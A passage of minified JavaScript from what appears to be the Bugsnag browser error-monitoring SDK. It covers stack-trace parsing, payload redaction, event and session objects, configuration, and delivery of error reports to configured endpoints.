this.args},setArgs:function(e){if("[object Array]"!==Object.prototype.toString.call(e))throw new TypeError("Args must be an Array");this.args=e},getEvalOrigin:function(){return this.evalOrigin},setEvalOrigin:function(e){if(e instanceof c)this.evalOrigin=e;else{if(!(e instanceof Object))throw new TypeError("Eval Origin must be an Object or StackFrame");this.evalOrigin=new c(e)}},toString:function(){var e=this.getFileName()||"",t=this.getLineNumber()||"",n=this.getColumnNumber()||"",i=this.getFunctionName()||"";return this.getIsEval()?e?"[eval] ("+e+":"+t+":"+n+")":"[eval]:"+t+":"+n:i?i+" ("+e+":"+t+":"+n+")":e+":"+t+":"+n}},c.fromString=function(e){var t=e.indexOf("("),n=e.lastIndexOf(")"),i=e.substring(0,t),a=e.substring(t+1,n).split(","),o=e.substring(n+1);if(0===o.indexOf("@"))var r=/@(.+?)(?::(\d+))?(?::(\d+))?$/.exec(o,""),s=r[1],l=r[2],d=r[3];return new c({functionName:i,args:a||void 0,fileName:s,lineNumber:l||void 0,columnNumber:d||void 0})};for(var d=0;d<i.length;d++)c.prototype["get"+t(i[d])]=n(i[d]),c.prototype["set"+t(i[d])]=function(e){return function(t){this[e]=Boolean(t)}}(i[d]);for(var u=0;u<a.length;u++)c.prototype["get"+t(a[u])]=n(a[u]),c.prototype["set"+t(a[u])]=function(t){return function(n){if(!e(n))throw new TypeError(t+" must be a Number");this[t]=Number(n)}}(a[u]);for(var p=0;p<o.length;p++)c.prototype["get"+t(o[p])]=n(o[p]),c.prototype["set"+t(o[p])]=function(e){return function(t){this[e]=String(t)}}(o[p]);return c},"object"==typeof k?k=g():m.StackFrame=g();var S={};!function(e,t){"object"==typeof S?S=t(k):e.StackGenerator=t(e.StackFrame)}(this,(function(e){return{backtrace:function(t){var n=[],i=10;"object"==typeof t&&"number"==typeof t.maxStackSize&&(i=t.maxStackSize);for(var a=arguments.callee;a&&n.length<i&&a.arguments;){for(var o=new Array(a.arguments.length),r=0;r<o.length;++r)o[r]=a.arguments[r];/function(?:\s+([\w$]+))+\s*\(/.test(a.toString())?n.push(new e({functionName:RegExp.$1||void 0,args:o})):n.push(new e({args:o}));try{a=a.caller}catch(s){break}}return n}}}));var C={};!function(e,t){"object"==typeof C?C=t(k):e.ErrorStackParser=t(e.StackFrame)}(this,(function(e){var t=/(^|@)\S+:\d+/,n=/^\s*at .*(\S+:\d+|\(native\))/m,i=/^(eval@)?(\[native code])?$/;return{parse:function(e){if(void 0!==e.stacktrace||void 0!==e["opera#sourceloc"])return this.parseOpera(e);if(e.stack&&e.stack.match(n))return this.parseV8OrIE(e);if(e.stack)return this.parseFFOrSafari(e);throw new Error("Cannot parse given Error object")},extractLocation:function(e){if(-1===e.indexOf(":"))return[e];var t=/(.+?)(?::(\d+))?(?::(\d+))?$/.exec(e.replace(/[()]/g,""));return[t[1],t[2]||void 0,t[3]||void 0]},parseV8OrIE:function(t){return t.stack.split("\n").filter((function(e){return!!e.match(n)}),this).map((function(t){t.indexOf("(eval ")>-1&&(t=t.replace(/eval code/g,"eval").replace(/(\(eval at [^()]*)|(\),.*$)/g,""));var n=t.replace(/^\s+/,"").replace(/\(eval code/g,"("),i=n.match(/ (\((.+):(\d+):(\d+)\)$)/),a=(n=i?n.replace(i[0],""):n).split(/\s+/).slice(1),o=this.extractLocation(i?i[1]:a.pop()),r=a.join(" ")||void 0,s=["eval","<anonymous>"].indexOf(o[0])>-1?void 0:o[0];return new e({functionName:r,fileName:s,lineNumber:o[1],columnNumber:o[2],source:t})}),this)},parseFFOrSafari:function(t){return t.stack.split("\n").filter((function(e){return!e.match(i)}),this).map((function(t){if(t.indexOf(" > eval")>-1&&(t=t.replace(/ line (\d+)(?: > eval line \d+)* > eval:\d+:\d+/g,":$1")),-1===t.indexOf("@")&&-1===t.indexOf(":"))return new e({functionName:t});var n=/((.*".+"[^@]*)?[^@]*)(?:@)/,i=t.match(n),a=i&&i[1]?i[1]:void 0,o=this.extractLocation(t.replace(n,""));return new e({functionName:a,fileName:o[0],lineNumber:o[1],columnNumber:o[2],source:t})}),this)},parseOpera:function(e){return!e.stacktrace||e.message.indexOf("\n")>-1&&e.message.split("\n").length>e.stacktrace.split("\n").length?this.parseOpera9(e):e.stack?this.parseOpera11(e):this.parseOpera10(e)},parseOpera9:function(t){for(var n=/Line (\d+).*script (?:in )?(\S+)/i,i=t.message.split("\n"),a=[],o=2,r=i.length;o<r;o+=2){var s=n.exec(i[o]);s&&a.push(new e({fileName:s[2],lineNumber:s[1],source:i[o]}))}return a},parseOpera10:function(t){for(var n=/Line (\d+).*script (?:in )?(\S+)(?:: In function (\S+))?$/i,i=t.stacktrace.split("\n"),a=[],o=0,r=i.length;o<r;o+=2){var s=n.exec(i[o]);s&&a.push(new e({functionName:s[3]||void 0,fileName:s[2],lineNumber:s[1],source:i[o]}))}return a},parseOpera11:function(n){return n.stack.split("\n").filter((function(e){return!!e.match(t)&&!e.match(/^Error created at/)}),this).map((function(t){var n,i=t.split("@"),a=this.extractLocation(i.pop()),o=i.shift()||"",r=o.replace(/<anonymous function(: (\w+))?>/,"$2").replace(/\([^)]*\)/g,"")||void 0;o.match(/\(([^)]*)\)/)&&(n=o.replace(/^[^(]+\(([^)]*)\)$/,"$1"));var s=void 0===n||"[arguments not available]"===n?void 0:n.split(",");return new e({functionName:r,args:s,fileName:a[0],lineNumber:a[1],columnNumber:a[2],source:t})}),this)}}}));var E=C,T=function(e,t,n,i){var a=i&&i.redactedKeys?i.redactedKeys:[],o=i&&i.redactedPaths?i.redactedPaths:[];return JSON.stringify(B(e,a,o),t,n)},I=20,z=25e3,D=8,x="...";function P(e){return e instanceof Error||/^\[object (Error|(Dom)?Exception)\]$/.test(Object.prototype.toString.call(e))}function A(e){return"[Throws: "+(e?e.message:"?")+"]"}function O(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return!0;return!1}function M(e,t){for(var n=0,i=e.length;n<i;n++)if(0===t.indexOf(e[n]))return!0;return!1}function L(e,t){for(var n=0,i=e.length;n<i;n++){if("string"==typeof e[n]&&e[n].toLowerCase()===t.toLowerCase())return!0;if(e[n]&&"function"==typeof e[n].test&&e[n].test(t))return!0}return!1}function R(e){return"[object Array]"===Object.prototype.toString.call(e)}function N(e,t){try{return e[t]}catch(n){return A(n)}}function B(e,t,n){var i=[],a=0;function o(e,r){function s(){return r.length>D&&a>z}if(a++,r.length>I)return x;if(s())return x;if(null===e||"object"!=typeof e)return e;if(O(i,e))return"[Circular]";if(i.push(e),"function"==typeof e.toJSON)try{a--;var l=o(e.toJSON(),r);return i.pop(),l}catch(h){return A(h)}if(P(e)){a--;var c=o({name:e.name,message:e.message},r);return i.pop(),c}if(R(e)){for(var d=[],u=0,p=e.length;u<p;u++){if(s()){d.push(x);break}d.push(o(e[u],r.concat("[]")))}return i.pop(),d}var _={};try{for(var f in e)if(Object.prototype.hasOwnProperty.call(e,f))if(M(n,r.join("."))&&L(t,f))_[f]="[REDACTED]";else{if(s()){_[f]=x;break}_[f]=o(N(e,f),r.concat(f))}}catch(m){}return i.pop(),_}return o(e,[])}function V(e,t,n,i){if("string"==typeof n){void 0===i?i=null:null!==i&&"string"!=typeof i&&(i=T(i));var a=t[n];"number"!=typeof a?(e.push({name:n,variant:i}),t[n]=e.length-1):e[a]={name:n,variant:i}}}function j(e,t,n){if(a(t)){for(var i=0;i<t.length;++i){var o=t[i];null!==o&&"object"==typeof o&&V(e,n,o.name,o.variant)}return e}}function U(e){return f(n(e,Boolean),(function(e){var t=e.name,n=e.variant,i={featureFlag:t};return"string"==typeof n&&(i.variant=n),i}))}function F(e,t,n){var i=t[n];"number"==typeof i&&(e[i]=null,delete t[n])}var q={add:V,clear:F,merge:j,toEventApi:U},H=function(e){return!(!e||!e.stack&&!e.stacktrace&&!e["opera#sourceloc"]||"string"!=typeof(e.stack||e.stacktrace||e["opera#sourceloc"])||e.stack===e.name+": "+e.message)};function $(e){switch(Object.prototype.toString.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return e instanceof Error}}var G=$,W=function(e,t,n,i){var a;if(t){var o;if(null===n)return Y(e,t);"object"==typeof n&&(o=n),"string"==typeof n&&((a={})[n]=i,o=a),o&&"__proto__"!==t&&"constructor"!==t&&"prototype"!==t&&(e[t]||(e[t]={}),e[t]=_({},e[t],o))}},Y=function(e,t,n){"string"==typeof t&&(n?"__proto__"!==t&&"constructor"!==t&&"prototype"!==t&&e[t]&&delete e[t][n]:delete e[t])},Z={add:W,get:function(e,t,n){if("string"==typeof t)return n?e[t]?e[t][n]:void 0:e[t]},clear:Y};function K(){return K=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},K.apply(this,arguments)}var J=function(){function e(t,n,i,a,o){void 0===i&&(i=[]),void 0===a&&(a=ee()),this.apiKey=void 0,this.context=void 0,this.groupingHash=void 0,this.originalError=o,this._handledState=a,this.severity=this._handledState.severity,this.unhandled=this._handledState.unhandled,this.app={},this.device={},this.request={},this.breadcrumbs=[],this.threads=[],this._metadata={},this._features=[],this._featuresIndex={},this._user={},this._session=void 0,this._correlation=void 0,this.errors=[ne(t,n,e.__type,i)]}var t=e.prototype;return t.addMetadata=function(e,t,n){return Z.add(this._metadata,e,t,n)},t.setTraceCorrelation=function(e,t){"string"==typeof e&&(this._correlation=K({traceId:e},"string"==typeof t?{spanId:t}:{}))},t.getMetadata=function(e,t){return Z.get(this._metadata,e,t)},t.clearMetadata=function(e,t){return Z.clear(this._metadata,e,t)},t.addFeatureFlag=function(e,t){void 0===t&&(t=null),q.add(this._features,this._featuresIndex,e,t)},t.addFeatureFlags=function(e){q.merge(this._features,e,this._featuresIndex)},t.getFeatureFlags=function(){return q.toEventApi(this._features)},t.clearFeatureFlag=function(e){q.clear(this._features,this._featuresIndex,e)},t.clearFeatureFlags=function(){this._features=[],this._featuresIndex={}},t.getUser=function(){return this._user},t.setUser=function(e,t,n){this._user={id:e,email:t,name:n}},t.toJSON=function(){return{payloadVersion:"4",exceptions:f(this.errors,(function(e){return _({},e,{message:e.errorMessage})})),severity:this.severity,unhandled:this._handledState.unhandled,severityReason:this._handledState.severityReason,app:this.app,device:this.device,request:this.request,breadcrumbs:this.breadcrumbs,context:this.context,groupingHash:this.groupingHash,metaData:this._metadata,user:this._user,session:this._session,featureFlags:this.getFeatureFlags(),correlation:this._correlation}},e}(),X=function(e){var t={file:e.fileName,method:Q(e.functionName),lineNumber:e.lineNumber,columnNumber:e.columnNumber,code:void 0,inProject:void 0};return t.lineNumber>-1&&!t.file&&!t.method&&(t.file="global code"),t},Q=function(e){return/^global code$/i.test(e)?"global code":e},ee=function(){return{unhandled:!1,severity:"warning",severityReason:{type:"handledException"}}},te=function(e){return"string"==typeof e?e:""};function ne(e,n,i,a){return{errorClass:te(e),errorMessage:te(n),type:i,stacktrace:t(a,(function(e,t){var n=X(t);try{return"{}"===JSON.stringify(n)?e:e.concat(n)}catch(i){return e}}),[])}}function ie(e){return e.cause?[e].concat(ie(e.cause)):[e]}J.getStacktrace=function(e,t,i){if(H(e))return E.parse(e).slice(t);try{return n(S.backtrace(),(function(e){return-1===(e.functionName||"").indexOf("StackGenerator$$")})).slice(1+i)}catch(a){return[]}},J.create=function(e,t,n,i,a,o){void 0===a&&(a=0);var r,s=oe(e,t,i,o),l=s[0],c=s[1];try{var d=J.getStacktrace(l,c>0?1+c+a:0,1+a);r=new J(l.name,l.message,d,n,e)}catch(h){r=new J(l.name,l.message,[],n,e)}if("InvalidError"===l.name&&r.addMetadata(""+i,"non-error parameter",ae(e)),l.cause){var u,p=ie(l).slice(1),_=f(p,(function(e){var t=G(e)&&H(e)?E.parse(e):[],n=oe(e,!0,"error cause")[0];return"InvalidError"===n.name&&r.addMetadata("error cause",ae(e)),ne(n.name,n.message,J.__type,t)}));(u=r.errors).push.apply(u,_)}return r};var ae=function(e){return null===e?"null":void 0===e?"undefined":e},oe=function(e,t,n,i){var a,o=0,r=function(e){var t="error cause"===n?"was":"received";i&&i.warn(n+" "+t+' a non-error: "'+e+'"');var a=new Error(n+" "+t+' a non-error. See "'+n+'" tab for more detail.');return a.name="InvalidError",a};if(t)switch(typeof e){case"string":case"number":case"boolean":a=new Error(String(e)),o+=1;break;case"function":a=r("function"),o+=2;break;case"object":null!==e&&G(e)?a=e:null!==e&&re(e)?((a=new Error(e.message||e.errorMessage)).name=e.name||e.errorClass,o+=1):(a=r(null===e?"null":"unsupported object"),o+=2);break;default:a=r("nothing"),o+=2}else G(e)?a=e:(a=r(typeof e),o+=2);if(!H(a))try{throw a}catch(s){H(s)&&(a=s,o=1)}return[a,o]};J.__type="browserjs";var re=function(e){return!("string"!=typeof e.name&&"string"!=typeof e.errorClass||"string"!=typeof e.message&&"string"!=typeof e.errorMessage)},se=J,le=function(e,t,n){var i=0,a=function(){if(i>=e.length)return n(null,!0);t(e[i],(function(e,t){return e?n(e):!1===t?n(null,!1):(i++,void a())}))};a()},ce=function(e,t,n,i){le(e,(function(e,i){if("function"!=typeof e)return i(null);try{if(2!==e.length){var a=e(t);return a&&"function"==typeof a.then?a.then((function(e){return setTimeout((function(){return i(null,e)}))}),(function(e){setTimeout((function(){return n(e),i(null,!0)}))})):i(null,a)}e(t,(function(e,t){if(e)return n(e),i(null);i(null,t)}))}catch(o){n(o),i(null)}}),i)},de=function(e,t,n,i){for(var a=!1,o=e.slice();!a&&o.length;)try{a=!1===o.pop()(t)}catch(r){i.error("Error occurred in "+n+" callback, continuing anyway…"),i.error(r)}return a},ue=function(e,t){var n="000000000"+e;return n.substr(n.length-t)},pe="object"==typeof window?window:self,_e=0;for(var fe in pe)Object.hasOwnProperty.call(pe,fe)&&_e++;var he=navigator.mimeTypes?navigator.mimeTypes.length:0,me=ue((he+navigator.userAgent.length).toString(36)+_e.toString(36),4),ge=function(){return me},ve=function(e){return"string"==typeof e&&/^c[a-z0-9]{20,32}$/.test(e)},we=0,ye=4,be=36,ke=Math.pow(be,ye);function Se(){return ue((Math.random()*ke|0).toString(be),ye)}function Ce(){return we=we<ke?we:0,++we-1}function Ee(){return"c"+(new Date).getTime().toString(be)+ue(Ce().toString(be),ye)+ge()+(Se()+Se())}Ee.fingerprint=ge,Ee.isCuid=ve;var Te=Ee,Ie=function(){function e(){this.id=Te(),this.startedAt=new Date,this._handled=0,this._unhandled=0,this._user={},this.app={},this.device={}}var t=e.prototype;return t.getUser=function(){return this._user},t.setUser=function(e,t,n){this._user={id:e,email:t,name:n}},t.toJSON=function(){return{id:this.id,startedAt:this.startedAt,events:{handled:this._handled,unhandled:this._unhandled}}},t._track=function(e){this[e._handledState.unhandled?"_unhandled":"_handled"]+=1},e}(),ze=q.add,De=q.clear,xe=q.merge,Pe=function(){},Ae=function(){function a(e,t,n,i){var o=this;void 0===t&&(t=u.schema),void 0===n&&(n=[]),this._notifier=i,this._config={},this._schema=t,this._delivery={sendSession:Pe,sendEvent:Pe},this._logger={debug:Pe,info:Pe,warn:Pe,error:Pe},this._plugins={},this._breadcrumbs=[],this._session=null,this._metadata={},this._featuresIndex={},this._features=[],this._context=void 0,this._user={},this._cbs={e:[],s:[],sp:[],b:[]},this.Client=a,this.Event=se,this.Breadcrumb=b,this.Session=Ie,this._config=this._configure(e,n),f(n.concat(this._config.plugins),(function(e){e&&o._loadPlugin(e)})),this._depth=1;var r=this,s=this.notify;this.notify=function(){return s.apply(r,arguments)}}var o=a.prototype;return o.addMetadata=function(e,t,n){return Z.add(this._metadata,e,t,n)},o.getMetadata=function(e,t){return Z.get(this._metadata,e,t)},o.clearMetadata=function(e,t){return Z.clear(this._metadata,e,t)},o.addFeatureFlag=function(e,t){void 0===t&&(t=null),ze(this._features,this._featuresIndex,e,t)},o.addFeatureFlags=function(e){xe(this._features,e,this._featuresIndex)},o.clearFeatureFlag=function(e){De(this._features,this._featuresIndex,e)},o.clearFeatureFlags=function(){this._features=[],this._featuresIndex={}},o.getContext=function(){return this._context},o.setContext=function(e){this._context=e},o._configure=function(e,n){var i=t(n,(function(e,t){return t&&t.configSchema?_({},e,t.configSchema):e}),this._schema),a=t(s(i),(function(t,n){var a=i[n].defaultValue(e[n]);return void 0!==e[n]?i[n].validate(e[n])?i[n].allowPartialObject?t.config[n]=_(a,e[n]):t.config[n]=e[n]:(t.errors[n]=i[n].message,t.config[n]=a):t.config[n]=a,t}),{errors:{},config:{}}),o=a.errors,r=a.config;if(i.apiKey){if(!r.apiKey)throw new Error("No Bugsnag API Key set");/^[0-9a-f]{32}$/i.test(r.apiKey)||(o.apiKey="should be a string of 32 hexadecimal characters")}return this._metadata=_({},r.metadata),xe(this._features,r.featureFlags,this._featuresIndex),this._user=_({},r.user),this._context=r.context,r.logger&&(this._logger=r.logger),r.onError&&(this._cbs.e=this._cbs.e.concat(r.onError)),r.onBreadcrumb&&(this._cbs.b=this._cbs.b.concat(r.onBreadcrumb)),r.onSession&&(this._cbs.s=this._cbs.s.concat(r.onSession)),s(o).length&&this._logger.warn(Oe(o,e)),r},o.getUser=function(){return this._user},o.setUser=function(e,t,n){this._user={id:e,email:t,name:n}},o._loadPlugin=function(e){var t=e.load(this);e.name&&(this._plugins["~"+e.name+"~"]=t)},o.getPlugin=function(e){return this._plugins["~"+e+"~"]},o._setDelivery=function(e){this._delivery=e(this)},o.startSession=function(){var e=new Ie;return e.app.releaseStage=this._config.releaseStage,e.app.version=this._config.appVersion,e.app.type=this._config.appType,e._user=_({},this._user),de(this._cbs.s,e,"onSession",this._logger)?(this._logger.debug("Session not started due to onSession callback"),this):this._sessionDelegate.startSession(this,e)},o.addOnError=function(e,t){void 0===t&&(t=!1),this._cbs.e[t?"unshift":"push"](e)},o.removeOnError=function(e){this._cbs.e=n(this._cbs.e,(function(t){return t!==e}))},o._addOnSessionPayload=function(e){this._cbs.sp.push(e)},o.addOnSession=function(e){this._cbs.s.push(e)},o.removeOnSession=function(e){this._cbs.s=n(this._cbs.s,(function(t){return t!==e}))},o.addOnBreadcrumb=function(e,t){void 0===t&&(t=!1),this._cbs.b[t?"unshift":"push"](e)},o.removeOnBreadcrumb=function(e){this._cbs.b=n(this._cbs.b,(function(t){return t!==e}))},o.pauseSession=function(){return this._sessionDelegate.pauseSession(this)},o.resumeSession=function(){return this._sessionDelegate.resumeSession(this)},o.leaveBreadcrumb=function(t,n,a){if(t="string"==typeof t?t:"",a="string"==typeof a&&i(e,a)?a:"manual",n="object"==typeof n&&null!==n?n:{},t){var o=new b(t,n,a);de(this._cbs.b,o,"onBreadcrumb",this._logger)?this._logger.debug("Breadcrumb not attached due to onBreadcrumb callback"):(this._breadcrumbs.push(o),this._breadcrumbs.length>this._config.maxBreadcrumbs&&(this._breadcrumbs=this._breadcrumbs.slice(this._breadcrumbs.length-this._config.maxBreadcrumbs)))}},o._isBreadcrumbTypeEnabled=function(e){var t=this._config.enabledBreadcrumbTypes;return null===t||i(t,e)},o.notify=function(e,t,n){void 0===n&&(n=Pe);var i=se.create(e,!0,void 0,"notify()",this._depth+1,this._logger);this._notify(i,t,n)},o._notify=function(e,t,n){var o=this;if(void 0===n&&(n=Pe),e.app=_({},e.app,{releaseStage:this._config.releaseStage,version:this._config.appVersion,type:this._config.appType}),e.context=e.context||this._context,e._metadata=_({},e._metadata,this._metadata),e._user=_({},e._user,this._user),e.breadcrumbs=this._breadcrumbs.slice(),xe(e._features,this._features,e._featuresIndex),null!==this._config.enabledReleaseStages&&!i(this._config.enabledReleaseStages,this._config.releaseStage))return this._logger.warn("Event not sent due to releaseStage/enabledReleaseStages configuration"),n(null,e);var r=e.severity,s=function(e){o._logger.error("Error occurred in onError callback, continuing anyway…"),o._logger.error(e)},l=[].concat(this._cbs.e).concat(t);ce(l,e,s,(function(t,i){if(t&&s(t),!i)return o._logger.debug("Event not sent due to onError callback"),n(null,e);o._isBreadcrumbTypeEnabled("error")&&a.prototype.leaveBreadcrumb.call(o,e.errors[0].errorClass,{errorClass:e.errors[0].errorClass,errorMessage:e.errors[0].errorMessage,severity:e.severity},"error"),r!==e.severity&&(e._handledState.severityReason={type:"userCallbackSetSeverity"}),e.unhandled!==e._handledState.unhandled&&(e._handledState.severityReason.unhandledOverridden=!0,e._handledState.unhandled=e.unhandled),o._session&&(o._session._track(e),e._session=o._session),o._delivery.sendEvent({apiKey:e.apiKey||o._config.apiKey,notifier:o._notifier,events:[e]},(function(t){return n(t,e)}))}))},a}(),Oe=function(e,t){return new Error("Invalid configuration\n"+f(s(e),(function(n){return"  - "+n+" "+e[n]+", got "+Me(t[n])})).join("\n\n"))},Me=function(e){switch(typeof e){case"string":case"number":case"object":return JSON.stringify(e);default:return String(e)}},Le=Ae,Re={},Ne=["events.[].metaData","events.[].breadcrumbs.[].metaData","events.[].request"];Re.event=function(e,t){var n=T(e,null,null,{redactedPaths:Ne,redactedKeys:t});return n.length>1e6&&(e.events[0]._metadata={notifier:"WARNING!\nSerialized payload was "+n.length/1e6+"MB (limit = 1MB)\nmetadata was removed"},n=T(e,null,null,{redactedPaths:Ne,redactedKeys:t})),n},Re.session=function(e,t){return T(e,null,null)};var Be={};Be=function(e,t){return void 0===t&&(t=window),{sendEvent:function(n,i){if(void 0===i&&(i=function(){}),null===e._config.endpoints.notify){var a=new Error("Event not sent due to incomplete endpoint configuration");return i(a)}var o=Ve(e._config,"notify","4",t),r=Re.event(n,e._config.redactedKeys),s=new t.XDomainRequest;s.onload=function(){i(null)},s.onerror=function(){var t=new Error("Event failed to send");e._logger.error("Event failed to send…",t),r.length>1e6&&e._logger.warn("Event oversized ("+(r.length/1e6).toFixed(2)+" MB)"),i(t)},s.open("POST",o),setTimeout((function(){try{s.send(r)}catch(t){e._logger.error(t),i(t)}}),0)},sendSession:function(n,i){if(void 0===i&&(i=function(){}),null===e._config.endpoints.sessions){var a=new Error("Session not sent due to incomplete endpoint configuration");return i(a)}var o=Ve(e._config,"sessions","1",t),r=new t.XDomainRequest;r.onload=function(){i(null)},r.open("POST",o),setTimeout((function(){try{r.send(Re.session(n,e._config.redactedKeys))}catch(t){e._logger.error(t),i(t)}}),0)}}};var Ve=function(e,t,n,i){var a=JSON.parse(JSON.stringify(new Date));return je(e.endpoints[t],i.location.protocol)+"?apiKey="+encodeURIComponent(e.apiKey)+"&payloadVersion="+n+"&sentAt="+encodeURIComponent(a)},je=Be._matchPageProtocol=function(e,t){return"http:"===t?e.replace(/^https:/,"http:"):e},Ue=function(e,t){return void 0===t&&(t=window),{sendEvent:function(n,i){void 0===i&&(i=function(){});try{var a=e._config.endpoints.notify;if(null===a){var o=new Error("Event not sent due to incomplete endpoint configuration");return i(o)}var r=new t.XMLHttpRequest,s=Re.event(n,e._config.redactedKeys);r.onreadystatechange=function(){if(r.readyState===t.XMLHttpRequest.DONE){var n=r.status;if(0===n||n>=400){var a=new Error("Request failed with status "+n);e._logger.error("Event failed to send…",a),s.length>1e6&&e._logger.warn("Event oversized ("+(s.length/1e6).toFixed(2)+" MB)"),i(a)}else i(null)}},r.open("POST",a),r.setRequestHeader("Content-Type","application/json"),r.setRequestHeader("Bugsnag-Api-Key",n.apiKey||e._config.apiKey),r.setRequestHeader("Bugsnag-Payload-Version","4"),r.setRequestHeader("Bugsnag-Sent-At",(new Date).toISOString()),r.send(s)}catch(l){e._logger.error(l)}},sendSession:function(n,i){void 0===i&&(i=function(){});try{var a=e._config.endpoints.sessions;if(null===a){var o=new Error("Session not sent due to incomplete endpoint configuration");return i(o)}var r=new t.XMLHttpRequest;r.onreadystatechange=function(){if(r.readyState===t.XMLHttpRequest.DONE){var n=r.status;if(0===n||n>=400){var a=new Error("Request failed with status "+n);e._logger.error("Session failed to send…",a),i(a)}else i(null)}},r.open("POST",a),r.setRequestHeader("Content-Type","application/json"),r.setRequestHeader("Bugsnag-Api-Key",e._config.apiKey),r.setRequestHeader("Bugsnag-Payload-Version","1"),r.setRequestHeader("Bugsnag-Sent-At",(new Date).toISOString()),r.send(Re.session(n,e._config.redactedKeys))}catch(s){e._logger.error(s)}}}},Fe=new Date,qe=function(){Fe=new Date},He={name:"appDuration",load:function(e){return e.addOnError((function(e){var t=new Date;e.app.duration=t-Fe}),!0),{reset:qe}}},$e=function(e){return void 0===e&&(e=window),{load:function(t){t.addOnError((function(t){void 0===t.context&&(t.context=e.location.pathname)}),!0)}}},Ge="bugsnag-anonymous-id",We=function(e){try{var t=e.localStorage,n=t.getItem(Ge);return n&&/^c[a-z0-9]{20,32}$/.test(n)||(n=Te(),t.setItem(Ge,n)),n}catch(i){}},Ye=function(e,t){return void 0===e&&(e=navigator),void 0===t&&(t=window),{load:function(n){var i={locale:e.browserLanguage||e.systemLanguage||e.userLanguage||e.language,userAgent:e.userAgent};t&&t.screen&&t.screen.orientation&&t.screen.orientation.type?i.orientation=t.screen.orientation.type:t&&t.document&&(i.orientation=t.document.documentElement.clientWidth>t.document.documentElement.clientHeight?"landscape":"portrait"),n._config.generateAnonymousId&&(i.id=We(t)),n.addOnSession((function(e){e.device=_({},e.device,i),n._config.collectUserIp||Ze(e)})),n.addOnError((function(e){e.device=_({},e.device,i,{time:new Date}),n._config.collectUserIp||Ze(e)}),!0)},configSchema:{generateAnonymousId:{validate:function(e){return!0===e||!1===e},defaultValue:function(){return!0},message:"should be true|false"}}}},Ze=function(e){var t=e.getUser();t&&t.id||e.setUser(e.device.id)},Ke=function(e){return void 0===e&&(e=window),{load:function(t){t.addOnError((function(t){t.request&&t.request.url||(t.request=_({},t.request,{url:e.location.href}))}),!0)}}},Je={load:function(e){e._sessionDelegate=Xe}},Xe={startSession:function(e,t){var n=e;return n._session=t,n._pausedSession=null,null===n._config.enabledReleaseStages||i(n._config.enabledReleaseStages,n._config.releaseStage)?(n._delivery.sendSession({notifier:n._notifier,device:t.device,app:t.app,sessions:[{id:t.id,startedAt:t.startedAt,user:t._user}]}),n):(n._logger.warn("Session not sent due to releaseStage/enabledReleaseStages configuration"),n)},resumeSession:function(e){return e._session?e:e._pausedSession?(e._session=e._pausedSession,e._pausedSession=null,e):e.startSession()},pauseSession:function(e){e._pausedSession=e._session,e._session=null}},Qe={load:function(e){e._config.collectUserIp||e.addOnError((function(e){e._user&&void 0===e._user.id&&delete e._user.id,e._user=_({id:"[REDACTED]"},e._user),e.request=_({clientIp:"[REDACTED]"},e.request)}))},configSchema:{collectUserIp:{defaultValue:function(){return!0},message:"should be true|false",validate:function(e){return!0===e||!1===e}}}},et={load:function(e){!/^(local-)?dev(elopment)?$/.test(e._config.releaseStage)&&e._isBreadcrumbTypeEnabled("log")&&f(tt,(function(n){var i=console[n];console[n]=function(){for(var a=arguments.length,o=new Array(a),r=0;r<a;r++)o[r]=arguments[r];e.leaveBreadcrumb("Console output",t(o,(function(e,t,n){var i="[Unknown value]";try{i=String(t)}catch(a){}if("[object Object]"===i)try{i=JSON.stringify(t)}catch(a){}return e["["+n+"]"]=i,e}),{severity:0===n.indexOf("group")?"log":n}),"log"),i.apply(console,o)},console[n]._restore=function(){console[n]=i}}))}},tt=n(["log","debug","info","warn","error"],(function(e){return"undefined"!=typeof console&&"function"==typeof console[e]})),nt=200,it=5e5,at=function(e,i){return void 0===e&&(e=document),void 0===i&&(i=window),{load:function(a){if(a._config.trackInlineScripts){var o=i.location.href,r="",s=e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState,l=function(){return e.documentElement.outerHTML};r=l();var c=e.onreadystatechange;e.onreadystatechange=function(){"interactive"===e.readyState&&(r=l(),s=!0);try{c.apply(this,arguments)}catch(t){}};var d=null,u=function(e){d=e},p=function(){var t=e.currentScript||d;if(!t&&!s){var n=e.scripts||e.getElementsByTagName("script");t=n[n.length-1]}return t},_=function(e){s&&r||(r=l());var n=["\x3c!-- DOC START --\x3e"].concat(r.split("\n")),i=e-1,a=Math.max(i-3,0),o=Math.min(i+3,n.length);return t(n.slice(a,o),(function(e,t,n){return e[a+1+n]=t.length<=nt?t:t.substr(0,nt),e}),{})};a.addOnError((function(e){e.errors[0].stacktrace=n(e.errors[0].stacktrace,(function(e){return!/__trace__$/.test(e.method)}));var t=e.errors[0].stacktrace[0],i=function(e){return e.replace(/#.*$/,"").replace(/\?.*$/,"")};if(!t||!t.file||i(t.file)===i(o)){var a=p();if(a){var r=a.innerHTML;e.addMetadata("script","content",r.length<=it?r:r.substr(0,it)),t&&t.lineNumber&&(t.code=_(t.lineNumber))}}}),!0);var h=f(["setTimeout","setInterval","setImmediate","requestAnimationFrame"],(function(e){return ot(i,e,(function(e){return m(e,(function(e){return{get:function(){return e[0]},replace:function(t){e[0]=t}}}))}))}))[0];f(["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],(function(e){i[e]&&i[e].prototype&&Object.prototype.hasOwnProperty.call(i[e].prototype,"addEventListener")&&(ot(i[e].prototype,"addEventListener",(function(e){return m(e,rt)})),ot(i[e].prototype,"removeEventListener",(function(e){return m(e,rt,!0)})))}))}function m(e,t,n){return void 0===n&&(n=!1),function(){var i=[].slice.call(arguments);try{var a=t(i),o=a.get();if(n&&e.apply(this,i),"function"!=typeof o)return e.apply(this,i);if(o.__trace__)a.replace(o.__trace__);else{var r=p();o.__trace__=function(){u(r),h((function(){u(null)}),0);var e=o.apply(this,arguments);return u(null),e},o.__trace__.__trace__=o.__trace__,a.replace(o.__trace__)}}catch(s){}if(e.apply)return 